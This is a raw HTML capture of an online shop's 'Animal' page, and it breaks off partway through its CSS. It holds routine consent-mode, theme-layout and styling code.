

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://provits.eu/animal
body_size: 57250
content:
<!DOCTYPE html>
<html dir="ltr" lang="en" class="desktop mac chrome chrome131 webkit oc30 is-guest route-product-manufacturer-info manufacturer-16 store-0 skin-1 desktop-header-active compact-sticky mobile-sticky layout-4" data-jb="14218c54" data-jv="3.1.8" data-ov="3.0.3.3">
<head typeof="og:website">

        <script>
            function setDefaultConsent() {
                console.log('Google Consent Mode V2: set defaults');
            
                let adStorage = 'denied';
                let adUserData = 'denied';
                let adPersonalization = 'denied';
                let analyticsStorage = 'denied';
                let funcioanlityStorage = 'denied';
                let personalizationStorage = 'denied';
                let securityStorage = 'denied';
            
                if (document.cookie.indexOf('ad_storage=granted') !== -1) {
                    adStorage = 'granted';
                }
            
                if (document.cookie.indexOf('ad_user_data=granted') !== -1) {
                    adUserData = 'granted';
                }
            
                if (document.cookie.indexOf('ad_personalization=granted') !== -1) {
                    adPersonalization = 'granted';
                }
            
                if (document.cookie.indexOf('analytics_storage=granted') !== -1) {
                    analyticsStorage = 'granted';
                }

                if (document.cookie.indexOf('funcioanlity_storage=granted') !== -1) {
                    funcioanlityStorage = 'granted';
                }

                if (document.cookie.indexOf('personalization_storage=granted') !== -1) {
                    personalizationStorage = 'granted';
                }

                if (document.cookie.indexOf('security_storage=granted') !== -1) {
                    securityStorage = 'granted';
                }
            
                window.dataLayer = window.dataLayer || [];
                function gtag(){dataLayer.push(arguments);}
                gtag('consent', 'default', {
                    'ad_storage': adStorage,
                    'ad_user_data': adUserData,
                    'ad_personalization': adPersonalization,
                    'analytics_storage': analyticsStorage,
                    'funcioanlity_storage': funcioanlityStorage,
                    'personalization_storage': personalizationStorage,
                    'security_storage': securityStorage
                });
            }
            
            setDefaultConsent();
        </script>
        
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>Animal</title>
<base href="https://provits.eu/" />
<link rel="preload" href="catalog/view/theme/journal3/icons/fonts/icomoon.woff2?v1" as="font" crossorigin>
<link rel="preconnect" href="https://fonts.googleapis.com/" crossorigin>
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin>
<script>window['Journal'] = {"isPopup":false,"isPhone":false,"isTablet":false,"isDesktop":true,"filterScrollTop":true,"filterUrlValuesSeparator":",","countdownDay":"Day","countdownHour":"Hour","countdownMin":"Min","countdownSec":"Sec","scrollTop":true,"scrollToTop":false,"notificationHideAfter":"2000","quickviewPageStyleCloudZoomStatus":false,"quickviewPageStyleAdditionalImagesCarousel":false,"quickviewPageStyleAdditionalImagesCarouselStyleSpeed":"20500","quickviewPageStyleAdditionalImagesCarouselStyleAutoPlay":true,"quickviewPageStyleAdditionalImagesCarouselStylePauseOnHover":true,"quickviewPageStyleAdditionalImagesCarouselStyleDelay":"200","quickviewPageStyleAdditionalImagesCarouselStyleLoop":true,"quickviewPageStyleAdditionalImagesHeightAdjustment":"5","quickviewPageStyleProductStockUpdate":false,"quickviewPageStylePriceUpdate":true,"quickviewPageStyleOptionsSelect":"none","quickviewText":"Quickview","mobileHeaderOn":"tablet","subcategoriesCarouselStyleSpeed":"20500","subcategoriesCarouselStyleAutoPlay":true,"subcategoriesCarouselStylePauseOnHover":true,"subcategoriesCarouselStyleDelay":"200","subcategoriesCarouselStyleLoop":true,"productPageStyleImageCarouselStyleSpeed":"20500","productPageStyleImageCarouselStyleAutoPlay":true,"productPageStyleImageCarouselStylePauseOnHover":true,"productPageStyleImageCarouselStyleDelay":"200","productPageStyleImageCarouselStyleLoop":true,"productPageStyleCloudZoomStatus":false,"productPageStyleCloudZoomPosition":"inner","productPageStyleAdditionalImagesCarousel":false,"productPageStyleAdditionalImagesCarouselStyleSpeed":"500","productPageStyleAdditionalImagesCarouselStyleAutoPlay":true,"productPageStyleAdditionalImagesCarouselStylePauseOnHover":true,"productPageStyleAdditionalImagesCarouselStyleDelay":"3000","productPageStyleAdditionalImagesCarouselStyleLoop":false,"productPageStyleAdditionalImagesHeightAdjustment":"5","productPageStyleProductStockUpdate":true,"productPageStylePriceUpdate":true,"productPageStyleOptionsSelect":"none","infiniteScrollStatus":true,"infiniteScrollOffset":"10000000000","infiniteScrollLoadPrev":"Load Previous Products","infiniteScrollLoadNext":"Load Next Products","infiniteScrollLoading":"Loading...","infiniteScrollNoneLeft":"You have reached the end of the list.","checkoutUrl":"https:\/\/provits.eu\/checkout","headerHeight":"","headerCompactHeight":"","mobileMenuOn":"","searchStyleSearchAutoSuggestStatus":true,"searchStyleSearchAutoSuggestDescription":true,"searchStyleSearchAutoSuggestSubCategories":true,"headerMiniSearchDisplay":"default","stickyStatus":true,"stickyFullHomePadding":false,"stickyFullwidth":true,"stickyAt":"","stickyHeight":"50","headerTopBarHeight":"40","topBarStatus":true,"headerType":"compact","headerMobileHeight":"55","headerMobileStickyStatus":true,"headerMobileTopBarVisibility":true,"headerMobileTopBarHeight":"30","columnsCount":0};</script>
<script>// forEach polyfill
if (window.NodeList && !NodeList.prototype.forEach) {
	NodeList.prototype.forEach = Array.prototype.forEach;
}

(function () {
	if (Journal['isPhone']) {
		return;
	}

	var wrappers = ['search', 'cart', 'cart-content', 'logo', 'language', 'currency'];
	var documentClassList = document.documentElement.classList;

	function extractClassList() {
		return ['desktop', 'tablet', 'phone', 'desktop-header-active', 'mobile-header-active', 'mobile-menu-active'].filter(function (cls) {
			return documentClassList.contains(cls);
		});
	}

	function mqr(mqls, listener) {
		Object.keys(mqls).forEach(function (k) {
			mqls[k].addListener(listener);
		});

		listener();
	}

	function mobileMenu() {
		console.warn('mobile menu!');

		var element = document.querySelector('#main-menu');
		var wrapper = document.querySelector('.mobile-main-menu-wrapper');

		if (element && wrapper) {
			wrapper.appendChild(element);
		}

		var main_menu = document.querySelector('.main-menu');

		if (main_menu) {
			main_menu.classList.add('accordion-menu');
		}

		document.querySelectorAll('.main-menu .dropdown-toggle').forEach(function (element) {
			element.classList.remove('dropdown-toggle');
			element.classList.add('collapse-toggle');
			element.removeAttribute('data-toggle');
		});

		document.querySelectorAll('.main-menu .dropdown-menu').forEach(function (element) {
			element.classList.remove('dropdown-menu');
			element.classList.remove('j-dropdown');
			element.classList.add('collapse');
		});
	}

	function desktopMenu() {
		console.warn('desktop menu!');

		var element = document.querySelector('#main-menu');
		var wrapper = document.querySelector('.desktop-main-menu-wrapper');

		if (element && wrapper) {
			wrapper.insertBefore(element, document.querySelector('#main-menu-2'));
		}

		var main_menu = document.querySelector('.main-menu');

		if (main_menu) {
			main_menu.classList.remove('accordion-menu');
		}

		document.querySelectorAll('.main-menu .collapse-toggle').forEach(function (element) {
			element.classList.add('dropdown-toggle');
			element.classList.remove('collapse-toggle');
			element.setAttribute('data-toggle', 'dropdown');
		});

		document.querySelectorAll('.main-menu .collapse').forEach(function (element) {
			element.classList.add('dropdown-menu');
			element.classList.add('j-dropdown');
			element.classList.remove('collapse');
		});

		document.body.classList.remove('mobile-wrapper-open');
	}

	function mobileHeader() {
		console.warn('mobile header!');

		Object.keys(wrappers).forEach(function (k) {
			var element = document.querySelector('#' + wrappers[k]);
			var wrapper = document.querySelector('.mobile-' + wrappers[k] + '-wrapper');

			if (element && wrapper) {
				wrapper.appendChild(element);
			}

			if (wrappers[k] === 'cart-content') {
				if (element) {
					element.classList.remove('j-dropdown');
					element.classList.remove('dropdown-menu');
				}
			}
		});

		var search = document.querySelector('#search');
		var cart = document.querySelector('#cart');

		if (search && (Journal['searchStyle'] === 'full')) {
			search.classList.remove('full-search');
			search.classList.add('mini-search');
		}

		if (cart && (Journal['cartStyle'] === 'full')) {
			cart.classList.remove('full-cart');
			cart.classList.add('mini-cart')
		}
	}

	function desktopHeader() {
		console.warn('desktop header!');

		Object.keys(wrappers).forEach(function (k) {
			var element = document.querySelector('#' + wrappers[k]);
			var wrapper = document.querySelector('.desktop-' + wrappers[k] + '-wrapper');

			if (wrappers[k] === 'cart-content') {
				if (element) {
					element.classList.add('j-dropdown');
					element.classList.add('dropdown-menu');
					document.querySelector('#cart').appendChild(element);
				}
			} else {
				if (element && wrapper) {
					wrapper.appendChild(element);
				}
			}
		});

		var search = document.querySelector('#search');
		var cart = document.querySelector('#cart');

		if (search && (Journal['searchStyle'] === 'full')) {
			search.classList.remove('mini-search');
			search.classList.add('full-search');
		}

		if (cart && (Journal['cartStyle'] === 'full')) {
			cart.classList.remove('mini-cart');
			cart.classList.add('full-cart');
		}

		documentClassList.remove('mobile-cart-content-container-open');
		documentClassList.remove('mobile-main-menu-container-open');
		documentClassList.remove('mobile-overlay');
	}

	function moveElements(classList) {
		if (classList.includes('mobile-header-active')) {
			mobileHeader();
			mobileMenu();
		} else if (classList.includes('mobile-menu-active')) {
			desktopHeader();
			mobileMenu();
		} else {
			desktopHeader();
			desktopMenu();
		}
	}

	var mqls = {
		phone: window.matchMedia('(max-width: 768px)'),
		tablet: window.matchMedia('(max-width: 1024px)'),
		menu: window.matchMedia('(max-width: ' + Journal['mobileMenuOn'] + 'px)')
	};

	mqr(mqls, function () {
		var oldClassList = extractClassList();

		if (Journal['isDesktop']) {
			if (mqls.phone.matches) {
				documentClassList.remove('desktop');
				documentClassList.remove('tablet');
				documentClassList.add('mobile');
				documentClassList.add('phone');
			} else if (mqls.tablet.matches) {
				documentClassList.remove('desktop');
				documentClassList.remove('phone');
				documentClassList.add('mobile');
				documentClassList.add('tablet');
			} else {
				documentClassList.remove('mobile');
				documentClassList.remove('phone');
				documentClassList.remove('tablet');
				documentClassList.add('desktop');
			}

			if (documentClassList.contains('phone') || (documentClassList.contains('tablet') && Journal['mobileHeaderOn'] === 'tablet')) {
				documentClassList.remove('desktop-header-active');
				documentClassList.add('mobile-header-active');
			} else {
				documentClassList.remove('mobile-header-active');
				documentClassList.add('desktop-header-active');
			}
		}

		if (documentClassList.contains('desktop-header-active') && mqls.menu.matches) {
			documentClassList.add('mobile-menu-active');
		} else {
			documentClassList.remove('mobile-menu-active');
		}

		var newClassList = extractClassList();

		if (oldClassList.join(' ') !== newClassList.join(' ')) {
			if (documentClassList.contains('safari') && !documentClassList.contains('ipad') && navigator.maxTouchPoints && navigator.maxTouchPoints > 2) {
				window.fetch('index.php?route=journal3/journal3/device_detect', {
					method: 'POST',
					body: 'device=ipad',
					headers: {
						'Content-Type': 'application/x-www-form-urlencoded'
					}
				}).then(function (data) {
					return data.json();
				}).then(function (data) {
					if (data.response.reload) {
						window.location.reload();
					}
				});
			}

			if (document.readyState === 'loading') {
				document.addEventListener('DOMContentLoaded', function () {
					moveElements(newClassList);
				});
			} else {
				moveElements(newClassList);
			}
		}
	});

})();

(function () {
	var cookies = {};
	var style = document.createElement('style');
	var documentClassList = document.documentElement.classList;

	document.head.appendChild(style);

	document.cookie.split('; ').forEach(function (c) {
		var cc = c.split('=');
		cookies[cc[0]] = cc[1];
	});

	if (Journal['popup']) {
		for (var i in Journal['popup']) {
			if (!cookies['p-' + Journal['popup'][i]['c']]) {
				documentClassList.add('popup-open');
				documentClassList.add('popup-center');
				break;
			}
		}
	}

	if (Journal['notification']) {
		for (var i in Journal['notification']) {
			if (cookies['n-' + Journal['notification'][i]['c']]) {
				style.sheet.insertRule('.module-notification-' + Journal['notification'][i]['m'] + '{ display:none }');
			}
		}
	}

	if (Journal['headerNotice']) {
		for (var i in Journal['headerNotice']) {
			if (cookies['hn-' + Journal['headerNotice'][i]['c']]) {
				style.sheet.insertRule('.module-header_notice-' + Journal['headerNotice'][i]['m'] + '{ display:none }');
			}
		}
	}

	if (Journal['layoutNotice']) {
		for (var i in Journal['layoutNotice']) {
			if (cookies['ln-' + Journal['layoutNotice'][i]['c']]) {
				style.sheet.insertRule('.module-layout_notice-' + Journal['layoutNotice'][i]['m'] + '{ display:none }');
			}
		}
	}
})();
</script>
<script>WebFontConfig = { google: { families: ["Open+Sans:700,400:latin-ext,cyrillic,cyrillic-ext,latin","Roboto+Condensed:700:latin-ext,cyrillic,cyrillic-ext,latin&display=block"] } };</script>
<script src="https://ajax.googleapis.com/ajax/libs/webfont/1.6.26/webfont.js" async></script>
<link href="catalog/view/javascript/bootstrap/css/bootstrap.min.css?v=14218c54" type="text/css" rel="stylesheet" media="all" />
<link href="catalog/view/javascript/font-awesome/css/font-awesome.min.css?v=14218c54" type="text/css" rel="stylesheet" media="all" />
<link href="catalog/view/theme/journal3/icons/style.minimal.css?v=14218c54" type="text/css" rel="stylesheet" media="all" />
<link href="catalog/view/theme/journal3/lib/swiper/swiper.min.css?v=14218c54" type="text/css" rel="stylesheet" media="all" />
<link href="catalog/view/theme/journal3/stylesheet/style.css?v=14218c54" type="text/css" rel="stylesheet" media="all" />
<link href="catalog/view/javascript/google-consent-v2/style.css?v=14218c54" type="text/css" rel="stylesheet" media="all" />

        <link rel="alternate" href="https://provits.eu/animal" hreflang="lv"/>
<link rel="alternate" href="https://provits.eu/animal" hreflang="en"/>
<link rel="alternate" href="https://provits.eu/animal" hreflang="ru"/>
<link rel="alternate" href="https://provits.eu/animal" hreflang="lt"/>
<link rel="alternate" href="https://provits.eu/animal" hreflang="et"/>
<link rel="alternate" href="https://provits.eu/animal" hreflang="de"/>
<link rel="alternate" href="https://provits.eu/animal" hreflang="fr"/>

      
<link href="https://provits.eu/animal" rel="canonical" />
<link href="https://provits.eu/image/catalog/logo/PROVITS.EU_icone-removebg-preview.png" rel="icon" />
<style>
.blog-post .post-details .post-stats{white-space:nowrap;overflow-x:auto;overflow-y:hidden;-webkit-overflow-scrolling:touch;;font-size:14px;margin-top:20px;margin-bottom:15px;padding-bottom:15px;border-width:0;border-bottom-width:1px;border-style:solid;border-color:rgba(221, 221, 221, 1)}.blog-post .post-details .post-stats .p-category{flex-wrap:nowrap;display:none}.mobile .blog-post .post-details .post-stats{overflow-x:scroll}.blog-post .post-details .post-stats::-webkit-scrollbar{-webkit-appearance:none;height:1px;height:5px;width:5px}.blog-post .post-details .post-stats::-webkit-scrollbar-track{background-color:white}.blog-post .post-details .post-stats::-webkit-scrollbar-thumb{background-color:#999;background-color:rgba(181, 155, 110, 1)}.blog-post .post-details .post-stats .p-posted{display:none}.blog-post .post-details .post-stats .p-author{display:none}.blog-post .post-details .post-stats .p-date{display:inline-flex}.p-date-image{color:rgba(230, 230, 230, 1);font-weight:700;background:rgba(41, 41, 41, 1);margin:5px}.p-date-image
i{color:rgba(255, 255, 255, 1)}.blog-post .post-details .post-stats .p-comment{display:none}.blog-post .post-details .post-stats .p-view{display:inline-flex}.post-content>p{margin-bottom:10px}.post-image{display:none;text-align:center;float:none;margin:25px}.post-content{column-count:initial;column-gap:50px;column-rule-color:rgba(221, 221, 221, 1);column-rule-width:1px;column-rule-style:solid}.blog-post
.tags{justify-content:center}.post-comments{margin-top:20px}.post-comment{margin-bottom:30px;padding-bottom:15px;border-width:0;border-bottom-width:1px;border-style:solid;border-color:rgba(221,221,221,1)}.post-reply{margin-top:15px;margin-left:60px;padding-top:20px;border-width:0;border-top-width:1px;border-style:solid;border-color:rgba(221,221,221,1)}.user-avatar{display:block;margin-right:15px;border-radius:50%}.module-blog_comments .side-image{display:block}.post-comment .user-name{font-size:18px;font-weight:700}.post-comment .user-data
div{font-size:12px}.post-comment .user-site::before{left:-1px}.post-comment .user-data .user-date{display:inline-flex}.post-comment .user-data .user-time{display:inline-flex}.comment-form .form-group:not(.required){display:none}.user-data .user-site{display:none}.main-posts.post-grid .post-layout.swiper-slide{margin-right:20px;width:calc((100% - 3 * 20px) / 4 - 0.01px)}.main-posts.post-grid .post-layout:not(.swiper-slide){padding:10px;width:calc(100% / 4 - 0.01px)}.one-column #content .main-posts.post-grid .post-layout.swiper-slide{margin-right:20px;width:calc((100% - 1 * 20px) / 2 - 0.01px)}.one-column #content .main-posts.post-grid .post-layout:not(.swiper-slide){padding:10px;width:calc(100% / 2 - 0.01px)}.two-column #content .main-posts.post-grid .post-layout.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.two-column #content .main-posts.post-grid .post-layout:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.side-column .main-posts.post-grid .post-layout.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.side-column .main-posts.post-grid .post-layout:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.main-posts.post-grid{margin:-10px}.post-grid .post-thumb:hover .image
img{transform:scale(1.15)}.post-grid .post-thumb
.caption{position:relative;bottom:auto;width:auto}.post-grid .post-thumb
.name{display:flex;width:auto;margin-left:auto;margin-right:auto;justify-content:center;margin-left:auto;margin-right:auto;margin-top:10px;margin-bottom:10px}.post-grid .post-thumb .name
a{white-space:nowrap;overflow:hidden;text-overflow:ellipsis;font-size:16px;font-weight:700}.post-grid .post-thumb
.description{display:block;text-align:center;margin-bottom:10px}.post-grid .post-thumb .button-group{display:flex;justify-content:center;margin-bottom:10px}.post-grid .post-thumb .btn-read-more::before{display:none}.post-grid .post-thumb .btn-read-more::after{display:none;content:'\e5c8' !important;font-family:icomoon !important}.post-grid .post-thumb .btn-read-more .btn-text{display:inline-block;padding:0}.post-grid .post-thumb .btn-read-more.btn, .post-grid .post-thumb .btn-read-more.btn:visited{color:rgba(51, 51, 51, 1)}.post-grid .post-thumb .btn-read-more.btn:hover{color:rgba(163, 140, 129, 1) !important;background:rgba(255, 255, 255, 1) !important}.post-grid .post-thumb .btn-read-more.btn{background:none;border-width:1px;border-style:solid;border-color:rgba(115, 115, 129, 1);padding-top:10px;padding-bottom:10px}.post-grid .post-thumb .btn-read-more.btn:active, .post-grid .post-thumb .btn-read-more.btn:hover:active, .post-grid .post-thumb .btn-read-more.btn:focus:active{background:none !important}.post-grid .post-thumb .btn-read-more.btn:focus{background:none}.post-grid .post-thumb .btn-read-more.btn:hover, .post-grid .post-thumb .btn-read-more.btn:active:hover{border-color:rgba(181, 155, 110, 1)}.post-grid .post-thumb .btn-read-more.btn.btn.disabled::after{font-size:20px}.post-grid .post-thumb .post-stats{display:flex;font-family:Georgia,serif;font-weight:400;font-size:14px;color:rgba(230, 230, 230, 1);justify-content:center;position:absolute;transform:translateY(-100%);width:100%;background:rgba(0, 0, 0, 0.65);padding:7px}.post-grid .post-thumb .post-stats .p-author{display:flex}.post-grid .post-thumb
.image{display:block}.post-grid .post-thumb .p-date{display:flex}.post-grid .post-thumb .post-stats .p-comment{display:flex}.post-grid .post-thumb .post-stats .p-view{display:flex}.post-list .post-layout:not(.swiper-slide){margin-bottom:30px}.post-list .post-thumb
.caption{flex-basis:200px;padding-left:20px}.post-list .post-thumb:hover .image
img{transform:scale(1.15)}.post-list .post-thumb
.name{display:flex;width:auto;margin-left:auto;margin-right:auto;justify-content:flex-start;margin-left:0;margin-right:auto}.post-list .post-thumb .name
a{white-space:normal;overflow:visible;text-overflow:initial;font-size:18px;font-weight:700}.post-list .post-thumb
.description{display:block;color:rgba(115, 115, 129, 1);padding-top:5px;padding-bottom:5px}.post-list .post-thumb .button-group{display:flex;justify-content:flex-start}.post-list .post-thumb .btn-read-more::before{display:inline-block}.post-list .post-thumb .btn-read-more .btn-text{display:inline-block;padding:0
.4em}.post-list .post-thumb .btn-read-more::after{content:'\e5c8' !important;font-family:icomoon !important}.post-list .post-thumb .btn-read-more.btn, .post-list .post-thumb .btn-read-more.btn:visited{color:rgba(51, 51, 51, 1)}.post-list .post-thumb .btn-read-more.btn:hover{color:rgba(163, 140, 129, 1) !important;background:rgba(255, 255, 255, 1) !important}.post-list .post-thumb .btn-read-more.btn{background:none;border-width:1px;border-style:solid;border-color:rgba(115, 115, 129, 1);padding-top:10px;padding-bottom:10px}.post-list .post-thumb .btn-read-more.btn:active, .post-list .post-thumb .btn-read-more.btn:hover:active, .post-list .post-thumb .btn-read-more.btn:focus:active{background:none !important}.post-list .post-thumb .btn-read-more.btn:focus{background:none}.post-list .post-thumb .btn-read-more.btn:hover, .post-list .post-thumb .btn-read-more.btn:active:hover{border-color:rgba(181, 155, 110, 1)}.post-list .post-thumb .btn-read-more.btn.btn.disabled::after{font-size:20px}.post-list .post-thumb .post-stats{display:flex;justify-content:flex-start;margin-bottom:5px}.post-list .post-thumb .post-stats .p-author{display:block}.post-list .post-thumb .p-date{display:flex}.post-list .post-thumb .post-stats .p-comment{display:block}.post-list .post-thumb .post-stats .p-view{display:flex}.blog-feed
span{display:block;color:rgba(51, 51, 51, 1) !important}.blog-feed{display:none}.blog-feed::before{content:'\f143' !important;font-family:icomoon !important;font-size:14px;color:rgba(249, 85, 57, 1)}.desktop .blog-feed:hover
span{color:rgba(163, 140, 129, 1) !important}.countdown{color:rgba(51, 51, 51, 1);background:rgba(255, 255, 255, 1);border-width:1px;border-style:solid;border-color:rgba(221, 221, 221, 1);border-radius:3px;width:90%}.countdown div
span{color:rgba(115,115,129,1)}.countdown>div{border-style:solid;border-color:rgba(221, 221, 221, 1)}.boxed-layout .site-wrapper{overflow:hidden}.boxed-layout
.header{padding:0
20px}.boxed-layout
.breadcrumb{padding-left:20px;padding-right:20px}.wrapper, .mega-menu-content, .site-wrapper > .container, .grid-cols,.desktop-header-active .is-sticky .header .desktop-main-menu-wrapper,.desktop-header-active .is-sticky .sticky-fullwidth-bg,.boxed-layout .site-wrapper, .breadcrumb, .title-wrapper, .page-title > span,.desktop-header-active .header .top-bar,.desktop-header-active .header .mid-bar,.desktop-main-menu-wrapper{max-width:1280px;max-width:100%}.desktop-main-menu-wrapper .main-menu>.j-menu>.first-dropdown::before{transform:translateX(calc(0px - (100vw - 1280px) / 2));transform:translateX(calc(0px - (100vw - 100%) / 2))}html[dir='rtl'] .desktop-main-menu-wrapper .main-menu>.j-menu>.first-dropdown::before{transform:none;right:calc(0px - (100vw - 1280px) / 2);transform:none;right:calc(0px - (100vw - 100vw) / 2)}.desktop-main-menu-wrapper .main-menu>.j-menu>.first-dropdown.mega-custom::before{transform:translateX(calc(0px - (200vw - 1280px) / 2));transform:translateX(calc(0px - (200vw - 100%) / 2))}html[dir='rtl'] .desktop-main-menu-wrapper .main-menu>.j-menu>.first-dropdown.mega-custom::before{transform:none;right:calc(0px - (200vw - 1280px) / 2);transform:none;right:calc(0px - (200vw - 100vw) / 2)}body{background:rgba(247, 248, 250, 1);font-family:'Open Sans';font-weight:400;font-size:16px;color:rgba(51,51,51,1);line-height:1.5;-webkit-font-smoothing:antialiased}.site-wrapper>.container>.row{padding-right:10px}#content{padding-top:20px;padding-bottom:20px;padding-left:20px}.column-left
#content{padding-left:20px}.column-right
#content{padding-right:20px}.side-column{max-width:340px;padding:20px;padding-left:0px}.one-column
#content{max-width:calc(100% - 340px)}.two-column
#content{max-width:calc(100% - 340px * 2)}#column-left{border-width:0;border-right-width:1px;border-style:solid;border-color:rgba(221,221,221,1)}#column-right{border-width:0;border-left-width:1px;border-style:solid;border-color:rgba(221,221,221,1);padding:20px;padding-right:0px}.page-title{display:block}.dropdown.drop-menu>.j-dropdown{left:0;right:auto;transform:translate3d(0,-10px,0)}.dropdown.drop-menu.animating>.j-dropdown{left:0;right:auto;transform:none}.dropdown.drop-menu>.j-dropdown::before{left:10px;right:auto;transform:translateX(0)}.dropdown.dropdown .j-menu .dropdown>a>.count-badge{margin-right:5px}.dropdown.dropdown .j-menu .dropdown>a>.count-badge+.open-menu+.menu-label{margin-left:0}.dropdown.dropdown .j-menu .dropdown>a::after{display:none}.dropdown.dropdown .j-menu>li>a{font-size:13px;color:rgba(34, 34, 34, 1);font-weight:700;background-image:url('https://provits.eu/image/cachewebp/catalog/logo/Bacground-2000x500.webp');padding:10px}.desktop .dropdown.dropdown .j-menu > li:hover > a, .dropdown.dropdown .j-menu>li.active>a{color:rgba(34, 34, 34, 1);background:rgba(230, 226, 77, 1)}.dropdown.dropdown .j-menu .links-text{white-space:normal;overflow:visible;text-overflow:initial}.dropdown.dropdown .j-menu>li>a::before{margin-right:7px;min-width:20px;font-size:18px}.dropdown.dropdown .j-menu a .count-badge{display:none;position:relative}.dropdown.dropdown:not(.mega-menu) .j-dropdown>.j-menu{padding:25px;background:rgba(247, 248, 250, 1)}.dropdown.dropdown:not(.mega-menu) .j-dropdown{min-width:300px}.dropdown.dropdown:not(.mega-menu) .j-menu{box-shadow:30px 40px 90px -10px rgba(0, 0, 0, 0.2)}.dropdown.dropdown .j-dropdown::before{display:block;border-bottom-color:rgba(247,248,250,1)}legend{font-family:'Open Sans';font-weight:700;font-size:16px;text-transform:uppercase;border-width:0px;white-space:normal;overflow:visible;text-overflow:initial}legend::after{display:none;margin-top:10px}legend.page-title>span::after{display:none;margin-top:10px}legend::after,legend.page-title>span::after{width:50px;height:1px;background:rgba(181,155,110,1)}.title{font-family:'Open Sans';font-weight:700;font-size:16px;text-transform:uppercase;border-width:0px;white-space:normal;overflow:visible;text-overflow:initial}.title::after{display:none;margin-top:10px}.title.page-title>span::after{display:none;margin-top:10px}.title::after,.title.page-title>span::after{width:50px;height:1px;background:rgba(181, 155, 110, 1)}html:not(.popup) .page-title{font-size:26px;font-weight:700;text-align:left;text-transform:uppercase;border-radius:0px;margin-bottom:20px;white-space:normal;overflow:visible;text-overflow:initial}.grid-col::before{display:none !important}.title.module-title{font-family:'Open Sans';font-weight:700;font-size:16px;text-transform:uppercase;border-width:0px;white-space:normal;overflow:visible;text-overflow:initial}.title.module-title::after{display:none;margin-top:10px}.title.module-title.page-title>span::after{display:none;margin-top:10px}.title.module-title::after,.title.module-title.page-title>span::after{width:50px;height:1px;background:rgba(181,155,110,1)}.btn,.btn:visited{font-size:14px;color:rgba(255,255,255,1);font-weight:400;text-transform:uppercase}.btn:hover{color:rgba(255, 255, 255, 1) !important;background:rgba(234, 210, 43, 1) !important}.btn{background:rgba(44,54,64,1);padding:13px}.btn:active,.btn:hover:active,.btn:focus:active{background:rgba(34, 184, 155, 1) !important}.btn:focus{box-shadow:inset 0 0 20px rgba(0,0,0,0.25)}.btn.btn.disabled::after{font-size:20px}.btn-secondary.btn,.btn-secondary.btn:visited{color:rgba(51,51,51,1)}.btn-secondary.btn:hover{color:rgba(255, 255, 255, 1) !important}.btn-secondary.btn{background:rgba(230,226,77,1)}.btn-secondary.btn.btn.disabled::after{font-size:20px}.btn-success.btn{background:rgba(234,210,43,1)}.btn-success.btn.btn.disabled::after{font-size:20px}.btn-danger.btn,.btn-danger.btn:visited{color:rgba(41,41,41,1)}.btn-danger.btn{background:rgba(115,225,202,0.91)}.btn-danger.btn.btn.disabled::after{font-size:20px}.btn-warning.btn,.btn-warning.btn:visited{color:rgba(51,51,51,1)}.btn-warning.btn:hover{color:rgba(255, 255, 255, 1) !important}.btn-warning.btn{background:rgba(230,226,77,1)}.btn-warning.btn.btn.disabled::after{font-size:20px}.btn-info.btn,.btn-info.btn:visited{color:rgba(255,255,255,1)}.btn-info.btn:hover{color:rgba(255, 255, 255, 1) !important}.btn-info.btn{background:rgba(115,115,129,1);border-width:0px}.btn-info.btn.btn.disabled::after{font-size:20px}.btn-light.btn,.btn-light.btn:visited{color:rgba(51,51,51,1)}.btn-light.btn:hover{color:rgba(255, 255, 255, 1) 